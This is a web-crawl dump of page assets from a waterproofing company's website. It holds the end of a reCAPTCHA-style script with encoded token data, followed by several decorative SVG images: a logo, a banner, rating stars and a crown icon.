cKCw4TCp8KYwqpJwqHDu8OLChomwqzDs0bCoMKZwpIEHMK6woXDmsKEMxnDh8KDFkLDmgp6wpfDgCsUw4pNwpQ2w7c9w4TDnMKWFsK9w7FLNzsUZcOdw4lnwp4WSxtCFQLDkQ/CiVBrw5/DoyNnCV8Jw48Fw7jDhcOqN8K+w73CvMKTI8OBLMOpwr8zw5jCumFiw5pnwq5hPsObw67CrcK4PlfCm8Ofwp5iPcOmwpvCucKfDcO9wodlbSnDkmA8w5vCrWfDkcOgFsOqLxJbw4PChRsRwoZNb8O3EWPDrcKPw70SwpHCi8K+SMOgw7kracKHP8O/wqQJw753wrrCtsOpwpt8wrfCucKrw7LDi8KqGsKyw48FcwxpbsKsFX/Cnl7DpCrDmcOjJlsFwq0gw5cNw6vDlhl7w5rDp8K+wpcQRcOlwqHDk0UgwrBAFUjDlXhcwoFuSUAJXQ/CuRJOOUZNw4ZJw6oVw6zCjcOlw67Do2XDgBJmw67CsjpxWADCksOVdx4Cw457WinCo8O6wobDh1PDl8Kbwrciw7vDqMO/DMKiw48Rw6DDu8OiU8KzM8Khw4TClh7CjMKVesKpw5dJw5MdYMOvw4YDwqcJw6PDnhHCqUnDsx9TVMKKZMK/BcKYw5geR00oKcKlZTbDqQFhHsKCwqBhGD88wrHDoDLDr8K+acONwqrDpFjDjMOIw4LCtGM+w5jCjT7DucO4w74uV8KSM8KOw73Cs2NNV8KIw74mIMOQwpxuw5liJhRWwovCpMOLwpw5e8OHw57ClwpHaMOsw7IOEsKxwr1NXMO/wpjCllrCn8OLfMO6KlHCqiEWw7LCgU7DsmMcw7ROSANGLzhMw75lYTlYw7LDnAN+FMO0Z8KVMi9QHhzDhsOwwoBlwoLDo04/wqHCtApWC8KZYsKmaBTClEzDvMKPM8KuwpvDhcOgOMKISsKdNTpmw4MswqfDmQ53KsOOw6o9w5/ChcK8Gz/DlsO3wrljMH3CmiEKwo3DkUrDicOXKsOjV8O8ccOCJyTDnkR/J8KCQsO4wpnDhmdmNMO+wp5pOQPCoMOAwq3DnMOvHX5twpnCig/DuQViw4sqw5MYwrDCthMqw6wrwoBrw7DCocKkwopjPixsb1hxDWrCs3fDrMOrwq9jw6l2L8Ofw4ZbSWNTw70Zwo/DhMKSwqA1PHjDhsOtP8OJN8O/w5PCrMO6Rk3Dr2d2CsK5XcKaworCrGZzNDY9DMOmb8KjHsKmwpppwqjCoMK+Lz3CvMKKwoROwrcww57CkAQ4w6oCeS8yw5jCgGkqJUEnw5jDhwc1YRTDpcOwTkXCmcOWwpdLwolhI8KmZSFiPcODGUQgw7ZWw6txw7jDscOsw4QIJCtEwp9xNMOPwr/Cl2J/XyxNw6QdClTCscKIwqdGwrInwqXDpsK3wr0TwrBZwpDDisKlwqLCrE/[base64]/[base64]/GVAiInsHwrTDkMKZw5zCtmnDkQswwr5/[base64]/CuBLCmcKcwpjDjQtZQcKDOMOLQFUMd8OBwoYiwoUkTWrDmsOTRiAKMMKTwpbCpDV9w5x6DHEdRxDCs2XCl8K6w6/DsMONMALCkcO3w4DDusKlNB9EM2LDr8OIbATClQUJw6Rew6xCH07DuMOCw4tPGHdELsKMw7Z8I8Kuw6xmNWVbAjPDm0V3RMOlwrZRwrXCoX/DucOawp5nacK9YWArIlMiwpXDg8OSWsKSw7nDgzxMem7ChHA4wrpGw4rCpn9tQRBewqHCqyoccGVlD8OhFcOcw5Ygw73CggbDvDpUw4HDhDkLw47ChCc0HMOIwrN2w5TDh8Omw67Ch8KgDMOUw6zDv3kxw591w7ZIE8KFcMK0w4A2QsOvwoA/wpgxWsOMwpIEFCzCl8Oywokgw4AWQMK4B8O4wqjCjMOUaR5mIh/Dp1vChyfDkcK/[base64]/[base64]/Dv8KzfsOUwrrCgQHCicO6UMKxQV/[base64]/DpHURU8OxUXrDvjjDnsO1e1hQwp9oLHzCtXsAw4jDnA/Ck8KJWibCmcOQw6YhEsOfJcO5JkLClT0SwqrDphjDp8KRw67Dj8KsAGZywq5+w7M1LcKfDcOjwrvCh2ZBw5/DnzBIw4XDvEXCuQcawpACfMOWS8K2wpEtLRXDtj8ZKMKCAGvCgMKKw59CwpBZwqguwpjCkcKMw4zCggfChX9ZGcOBTWURVEzDs3lwwqHCmivCnMOOHkUCw5A+eWxVw57CqMOgKBfCtk9/CsO3EMOHHMKMVcO8wpEowobCrzhNB2LDn17DjFPDhzhqTsO/[base64]/Z23DjWtmf2hGBQ/CtjTCp8OyB8OhKMOQCD3Cp2vClTXDoQhZwqYnGsKVXsOyw6/CtVFIEUbCrsKuMRttw6tzw7otw7Y+Ri8vwrw+b1TCsjHCkHlNwr7Cm8KXwpphw53DqcO0aVoJDMKHXMKuw7wxV8OFwoJ4On4lwrLCvC00XcO9W8K/IcOwwoAXI8KYw5HCvXohGx4VacO7AcKyw7AOPRbDi1I5McK5wr3DiETDljp6wrbDmgjCjsKCw6/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rainkingwaterproofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ODlVbCdj0xtsHYXExF+L+S+cWVLTBtqwuKzGhcvpT6o\\u003d\x22,1,0,null,1,1769330713148,0,0,[48,53,84,75,6],null,[251,80,105,85],\x22RC-vcgV4piEPfT-YA\x22,null,null,null,null,null,\x220dAFcWeA4IpdPvhBFEPfG4C10HfgECHAxIUUecye0Pqw-ldG1rTbQcrFHEO6dv3c238MG1hv-j0TNX3d4aMf5f1Pv89gffrIzNRA\x22,1769413513177]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/hr-dot.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="9" viewBox="0 0 25 9"><g id="Group_1776" data-name="Group 1776"><circle id="Ellipse_2" data-name="Ellipse 2" cx="4.5" cy="4.5" r="4.5" fill="#75cdf8"/><path id="Rectangle_1163" data-name="Rectangle 1163" fill="none" d="M0 0h25v9H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/testi-bg-lg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1144" height="532" viewBox="0 0 1144 532"><defs><linearGradient id="linear-gradient" x1=".5" y1="-.362" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fefdf9"/><stop offset="1" stop-color="#f8d481"/></linearGradient><filter id="Path_4054" x="0" y="0" width="1144" height="532" filterUnits="userSpaceOnUse"><feOffset dy="3"/><feGaussianBlur stdDeviation="12.5" result="blur"/><feFlood flood-opacity=".102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1735" data-name="Group 1735" transform="translate(37.5 34.5)"><g transform="translate(-37.5 -34.5)" filter="url(#Path_4054)" id="Group_1773" data-name="Group 1773"><path id="Path_4054-2" data-name="Path 4054" d="M1069 372.108V84.892c-53.454 0-96.782-38.009-96.782-84.892H96.779c0 46.882-43.332 84.892-96.779 84.892v287.216c53.444 0 96.775 38.009 96.775 84.892h875.443c0-46.882 43.328-84.892 96.782-84.892" transform="translate(37.5 34.5)" fill="url(#linear-gradient)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/footer-logo.svg
body_size: 12494
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="137" height="151" viewBox="0 0 137 151"><defs><pattern id="pattern" width="1" height="1" viewBox="2.671 6.269 134.329 148.057"><image preserveAspectRatio="xMidYMid slice" width="137" height="160.594" xlink:href="[data-uri]"/></pattern></defs><rect id="_161549649_424309455275706_4131557540382155437_n" data-name="161549649_424309455275706_4131557540382155437_n" width="137" height="151" rx="5" fill="url(#pattern)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/banner-diagonal.svg
body_size: 99603
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1176.703" height="687" viewBox="0 0 1176.703 687"><defs><linearGradient id="linear-gradient" x1=".5" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#3e887f"/><stop offset="1" stop-color="#265e58"/></linearGradient><pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 1000 667"><image width="1000" height="667" xlink:href="[data-uri]"/></pattern><filter id="iStock-182197565" x="0" y="0" width="1176.703" height="687" filterUnits="userSpaceOnUse"><feOffset dx="10" dy="-3"/><feGaussianBlur stdDeviation="6" result="blur"/><feFlood flood-opacity=".204"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1775" data-name="Group 1775" transform="translate(-114 -889)"><g transform="translate(114 889)" filter="url(#iStock-182197565)"><path id="iStock-182197565-2" data-name="iStock-182197565" d="M-280 0H860.7L716.848 650-278 651z" transform="translate(288 21)" fill="url(#pattern)"/></g><path id="Path_95" data-name="Path 95" d="M-280 0H860.7L716.848 650-278 651z" transform="translate(402 910)" fill="url(#linear-gradient)" style="mix-blend-mode:multiply;isolation:isolate"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/circle-border.svg
body_size: 99
content:
<svg xmlns="http://www.w3.org/2000/svg" width="329.661" height="286.014" viewBox="0 0 329.661 286.014"><g id="Group_1772" data-name="Group 1772" transform="translate(-313.986 -2123.986)" fill="none" stroke="#f8d481" stroke-linecap="round" stroke-width="9" stroke-dasharray="0.5 22"><path id="Line_102" data-name="Line 102" transform="translate(639.133 2145.5)" d="M0 0v260"/><path id="Line_103" data-name="Line 103" transform="translate(318.5 2394.5)" d="M298.133 0H0"/><path id="Line_104" data-name="Line 104" transform="translate(323.5 2149.5)" d="M0 0v235"/><path id="Path_4062" data-name="Path 4062" d="M320.633 0L118.567.63 94.562.705 0 1" transform="translate(318.5 2128.5)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/rating.svg
body_size: 111
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_827" data-name="Group 827" transform="translate(-107.48 -356.163)" fill="#eb8c6a"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/crown.svg
body_size: 2282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="178" height="129" viewBox="0 0 178 129"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h178v129H0z"/></clipPath><clipPath id="clip-path-2"><path id="Rectangle_839" data-name="Rectangle 839" fill="none" d="M0 0h27.057v39.823H0z"/></clipPath></defs><g id="Repeat_Grid_1" data-name="Repeat Grid 1" clip-path="url(#clip-path)"><g id="Group_1727" data-name="Group 1727" transform="translate(-1002 -1633)"><g id="crown-icon_-01" data-name="crown-icon)-01" transform="translate(981 1593)"><g id="Layer_1"><path id="Rectangle_1159" data-name="Rectangle 1159" fill="none" d="M0 0h220v220H0z"/></g><g id="Layer_2" transform="translate(21.521 40.112)"><g id="Group_1726" data-name="Group 1726"><g id="Group_1709" data-name="Group 1709" transform="translate(90.61 18.907)" fill="#c3af7e"><path id="Path_4031" data-name="Path 4031" d="M498.511 202.391a7.248 7.248 0 11-5.22-8.822 7.231 7.231 0 015.22 8.822z" transform="translate(-448.547 -193.336)"/><path id="Path_4032" data-name="Path 4032" d="M426.569 268.754c-11.02-4.457-13.89-44.416-14.561-58.58a1.481 1.481 0 00-2.747-.7c-7.387 12.119-29.061 45.82-40.875 44.447-3.48-.4 2.717 20.514 2.717 20.514l39.593 10.1c.061-.03 18.224-14.835 15.873-15.781z" transform="translate(-367.325 -204.048)"/></g><g id="Group_1710" data-name="Group 1710" transform="translate(26.684 18.907)" fill="#c3af7e"><path id="Path_4033" data-name="Path 4033" d="M188.469 202.391a7.248 7.248 0 105.22-8.822 7.231 7.231 0 00-5.22 8.822z" transform="translate(-178.979 -193.336)"/><path id="Path_4034" data-name="Path 4034" d="M158.122 268.754c11.02-4.457 13.89-44.416 14.561-58.58a1.481 1.481 0 012.747-.7c7.387 12.119 29.061 45.82 40.875 44.447 3.48-.4-2.717 20.514-2.717 20.514L174 284.536c-.065-.031-18.228-14.836-15.878-15.782z" transform="translate(-157.912 -204.048)"/></g><path id="Path_4035" data-name="Path 4035" d="M253.5 187.4c-10.043 10.562-30.74 30.5-42.645 28.909-14.378-1.923-29.855-48.354-34.922-64.93a1.8 1.8 0 00-3.449 0c-5.067 16.576-20.544 62.976-34.922 64.93-11.905 1.587-32.6-18.316-42.645-28.878a1.338 1.338 0 00-2.2 1.465c4.64 10.9 13.828 32.205 13.828 56.382v19.11H241.9v-19.11c0-24.391 9.188-45.484 13.828-56.382a1.362 1.362 0 00-2.228-1.496z" transform="translate(-85.847 -144.392)" fill="#f8d481"/><g id="Group_1713" data-name="Group 1713" transform="translate(19.018 42.576)"><g id="Group_1711" data-name="Group 1711" transform="translate(111.757)"><path id="Path_4036" data-name="Path 4036" d="M535.776 271.308c-7.906 8.334-22.437 22.467-34.1 27.291a181.048 181.048 0 00-2.778 30.557v19.11h25.245v-19.11c0-24.391 9.188-45.484 13.828-56.382a1.338 1.338 0 00-2.195-1.466z" transform="translate(-498.9 -270.872)" fill="#cebc93"/></g><g id="Group_1712" data-name="Group 1712" transform="translate(0 10.266)"><path id="Path_4037" data-name="Path 4037" d="M162.38 323.487c-8.608-1.129-20.27-10.287-29.58-18.987 4.182 11.814 9.28 29 9.28 47.988V371.6h22.59v-19.11a204.719 204.719 0 00-2.29-29.003z" transform="translate(-132.8 -304.5)" fill="#fbe3b0"/></g></g><path id="Path_4038" data-name="Path 4038" d="M195.132 205.328c3.724 4.854 7.571 8.059 11.417 8.578a13.445 13.445 0 001.587.092c12.638 0 31.961-18.316 42.645-29.55a.54.54 0 01-.641.061.56.56 0 01-.183-.611l3.388 1.435a3.195 3.195 0 00-5.251-3.449c-18.1 19.079-33.03 29.428-41.028 28.359-10.684-1.435-24.269-33.823-33.4-63.648a3.631 3.631 0 00-6.96 0c-9.127 29.824-22.712 62.213-33.4 63.648-7.967 1.068-22.925-9.25-41.058-28.329a3.195 3.195 0 00-5.251 3.449l3.388-1.435a.56.56 0 01-.183.611.54.54 0 01-.641-.061c11.142 11.722 31.717 31.137 44.233 29.458 14.653-1.954 29.122-42.34 36.357-66.212 5.342 17.522 14.622 44.05 24.971 57.6" transform="translate(-81.787 -140.154)" fill="#fbe3b0"/><g id="Group_1715" data-name="Group 1715" transform="translate(79.521)"><path id="Path_4039" data-name="Path 4039" d="M348.705 140.253a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-331 -131.4)" fill="#f8d481"/><g id="Group_1714" data-name="Group 1714" transform="translate(1.435)"><path id="Path_4040" data-name="Path 4040" d="M360 131.4c2.5 0 4.548 3.968 4.548 8.853s-2.045 8.853-4.548 8.853a8.853 8.853 0 100-17.705z" transform="translate(-352.582 -131.4)" fill="#c3af7e"/><path id="Path_4041" data-name="Path 4041" d="M339.3 141.712c0-4.548 1.709-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.104-.001-3.816-3.664-3.816-8.212z" transform="translate(-335.7 -132.859)" fill="#fbe3b0"/></g></g><g id="Group_1717" data-name="Group 1717" transform="translate(159.043 35.563)"><path id="Path_4042" data-name="Path 4042" d="M609.205 256.753a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-591.5 -247.9)" fill="#f8d481"/><g id="Group_1716" data-name="Group 1716" transform="translate(1.435)"><path id="Path_4043" data-name="Path 4043" d="M620.5 247.9c2.5 0 4.549 3.968 4.549 8.853s-2.045 8.853-4.549 8.853a8.853 8.853 0 100-17.705z" transform="translate(-613.082 -247.9)" fill="#c3af7e"/><path id="Path_4044" data-name="Path 4044" d="M599.8 258.212c0-4.548 1.71-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.104-.001-3.816-3.694-3.816-8.212z" transform="translate(-596.2 -249.359)" fill="#fbe3b0"/></g></g><g id="Group_1719" data-name="Group 1719" transform="translate(0 35.563)"><path id="Path_4045" data-name="Path 4045" d="M88.205 256.753a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-70.5 -247.9)" fill="#f8d481"/><g id="Group_1718" data-name="Group 1718" transform="translate(1.465)"><path id="Path_4046" data-name="Path 4046" d="M99.5 247.9c2.5 0 4.548 3.968 4.548 8.853s-2.048 8.852-4.548 8.852a8.853 8.853 0 000-17.705z" transform="translate(-92.113 -247.9)" fill="#c3af7e"/><path id="Path_4047" data-name="Path 4047" d="M78.9 258.212c0-4.548 1.709-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.135-.001-3.816-3.694-3.816-8.212z" transform="translate(-75.3 -249.359)" fill="#fbe3b0"/></g></g><g id="Group_1720" data-name="Group 1720" transform="translate(20.697 102.264)"><path id="Path_4048" data-name="Path 4048" d="M273.654 466.4H138.3v9.83h135.354z" transform="translate(-138.3 -466.4)" fill="#c3af7e"/></g><g id="Group_1722" data-name="Group 1722" transform="translate(15.782 117.496)"><g id="Group_1721" data-name="Group 1721"><path id="Path_4049" data-name="Path 4049" d="M262.469 526.13H127.115a4.915 4.915 0 110-9.829h135.354a4.915 4.915 0 110 9.829z" transform="translate(-122.2 -516.3)" fill="#f8d481"/></g></g><g id="Group_1725" data-name="Group 1725" transform="translate(15.782 99.211)"><g id="Group_1724" data-name="Group 1724"><g id="Group_1723" data-name="Group 1723"><path id="Path_4050" data-name="Path 4050" d="M262.469 466.23H127.115a4.915 4.915 0 010-9.83h135.354a4.915 4.915 0 010 9.83z" transform="translate(-122.2 -456.4)" fill="#f8d481"/></g></g><path id="Path_4051" data-name="Path 4051" d="M127.115 458.842h135.354a4.876 4.876 0 014.732 3.694 5.361 5.361 0 00.183-1.221 4.912 4.912 0 00-4.915-4.915H127.115a4.912 4.912 0 00-4.915 4.915 4.079 4.079 0 00.183 1.221 4.876 4.876 0 014.732-3.694z" transform="translate(-122.2 -456.4)" fill="#fbe3b0"/></g><path id="Path_4052" data-name="Path 4052" d="M127.115 518.842h135.354a4.876 4.876 0 014.732 3.694 5.36 5.36 0 00.183-1.221 4.912 4.912 0 00-4.915-4.915H127.115a4.912 4.912 0 00-4.915 4.915 4.078 4.078 0 00.183 1.221 4.876 4.876 0 014.732-3.694z" transform="translate(-106.418 -398.873)" fill="#fbe3b0"/></g></g></g><g id="Group_824" data-name="Group 824" transform="translate(1077.471 1687.328)"><g id="Group_823" data-name="Group 823" clip-path="url(#clip-path-2)"><path id="Path_553" data-name="Path 553" d="M37.076 73.655c1.486 4.289 4.109 7.379 7.33 13.622s5.124 8.391 5.556 11.347a9.108 9.108 0 01-.061 2.712 11.28 11.28 0 01-5.855 8.081 14.132 14.132 0 01-6.95 1.772h-.04c-6.579 0-12.007-4.3-12.8-9.852a9.108 9.108 0 01-.061-2.712c.868-5.949 9.933-16.441 12.886-24.969" transform="translate(-23.547 -71.93)" fill="#75cdf8"/><path id="Path_554" data-name="Path 554" d="M13.548 39.827h-.04a14.578 14.578 0 01-8.917-2.962A11.448 11.448 0 01.144 29.49v-.01a9.606 9.606 0 01-.06-2.862c.472-3.234 3.221-7.67 6.132-12.368 2.652-4.279 5.393-8.7 6.78-12.706L13.528 0l.534 1.54c1.386 4 4.128 8.427 6.78 12.706 2.911 4.7 5.66 9.134 6.132 12.366a9.608 9.608 0 01-.06 2.863v.01a11.448 11.448 0 01-4.447 7.375 14.578 14.578 0 01-8.917 2.962M1.263 29.335a10.327 10.327 0 004.021 6.638 13.443 13.443 0 008.224 2.727h.04a13.444 13.444 0 008.224-2.725 10.327 10.327 0 004.021-6.639 8.58 8.58 0 00.062-2.557c-.438-3-3.127-7.338-5.974-11.933a83.031 83.031 0 01-6.353-11.522 83.024 83.024 0 01-6.353 11.521C4.328 19.44 1.638 23.78 1.2 26.78a8.577 8.577 0 00.062 2.555" transform="translate(0 -.004)" fill="#75cdf8"/><path id="Path_555" data-name="Path 555" d="M188.752 731.7c-6.118 7.979-3.7 19.794 9.5 17.726-8.75 3.861-14.733-1.188-14.7-6.86a10.981 10.981 0 011.881-6.267 24.623 24.623 0 013.319-4.599z" transform="translate(-179.246 -714.56)" fill="#fff"/></g></g></g></g></svg>